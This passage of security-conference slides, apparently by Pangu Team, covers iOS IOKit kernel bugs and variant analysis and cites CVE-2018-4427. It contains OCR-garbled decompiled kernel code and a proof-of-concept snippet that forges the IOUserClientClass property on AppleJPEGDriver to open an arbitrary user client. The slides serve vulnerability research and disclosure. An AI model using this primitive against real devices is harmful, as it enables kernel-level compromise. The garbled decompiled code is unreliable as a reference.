  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  if (kdebug enable \& 1)
    v7 = readgsqword(8u);
    if (\overline{v7})v8 = * ( QWORD *) (v7 + 0x3D0);
    sub FFFFFF80006DFDC0(OLL):
    if (\star (DWORD *)a1 < 0)
      goto LABEL 14;
  else if (* ( WORD * )al < 0 )
LABEL 14:
    *( DWORD *)(a2 + 0x28) = 0xFFFFFED0;
    goto LABEL 15;
  if (* ( DWORD *)(al + 4) != 0x20)
    goto LABEL 14;
  *( QWORD *)(\overline{a2} + 0x2C) = 0x110000LL;
  v2 = iokit\_lookup\_object\_port(*(\_QWORD *) (a1 + 8));v3 = is io iterator next(v2, \&v9);
  if (v2)
    (* (void (-fastcall **)(\_int64)) (* (QWORD *)v2 + 0x28LL))(v2);if (v3)*( DWORD *)(a2 + 0x28) = v3;
LABEL 15:
    result = NDR record;*(NDR record t *)(a2 + 0x20) = NDR record;
    return result;
  - }
  result = (NDR record t) iokit make object port(v9);
  *(NDR record t *)(a2 + 0x24) = result:
```
### POC Version 2

serv = IOServiceGetMatchingService(kIOMasterPortDefault, IOServiceMatching("AppleJPEGDriver"));

```
char* bf = (char*) [[NSString stringWithFormat:@"<dict><key>%s</key><string>%s</string></dict>",
                        "IOUserClientClass", "someuserclient"] UTF8String];
```

```
io_service_open_extended(serv,mach_task_self(),0,NDR_record,(io_buf_ptr_t)bf,strlen(bf)+1,&err,&conn);
```

```
\cdot \cdot \cdot//make a tree tranversal
//try to IOServiceOpen AppleJPEGDriverUser
IORegistryEntryGetNameInPlane(service, plane, name);
if(\text{stromp}(\text{name}, \text{ "AppleJPEGDiriverUserClient"})==0)io connect t conn2;
     int kr = \text{IOServiceOpen}(\text{service, mach\_task\_self(), 0, & Conn2});You will get "someuserclient" here
```
### Outline

### ✤ IOKit 101

- ✤ Analysis of a bug hidden in removed code
- ✤ **Variant analysis**
- ✤ Conclusion

### Variant analysis

- ✤ "By variant analysis, I mean taking a known security bug and looking for code which is vulnerable in a similar way. " — Ian Beer
- ✤ "Find new iOS vulnerabilities by studying fixed vulnerabilities." — Team Pangu, TenSec conference 2017

### Recall the bug

- ✤ somehow we can first set IOUserClientClass either in IOService or IOUserclient instances
- ✤ then we can call IOServiceOpen to these instances and lead to other bugs

### New ways?

- ✤ Some IOKit drivers can temporally create new IOService classes, such as a virtual disk or new HID devices
- ✤ To create such IOServices classes, a property dictionary is usually required
	- ✤ such as HID device types, file path of the virtual disk, etc

## New bugs

### ✤ Setting IOUserClientClass in the property dictionary will cause new bugs

**IOHIDFamily** 

Available for: iPhone 5s and later, iPad Air and later, and iPod touch 6th generation Impact: An application may be able to execute arbitrary code with kernel privileges Description: A memory corruption issue was addressed with improved memory handling. CVE-2018-4427: Pangu Team

### Details

✤ General idea is the same

- ✤ set IOUserClientClass in the creation property dict
- ✤ not reachable in the Safari or container sandbox
- ✤ Apple released a timely fix for iOS, but needs more time for additional platforms
- ✤ We promise more details after a complete fix

### Conclusion

- ✤ Bugs could hide in the IOKit class hierarchy
- ✤ Variant analysis helps find similar bugs
- ✤ Consider the past you shall know the future

# Thank you!





#### **PANGU TEAM**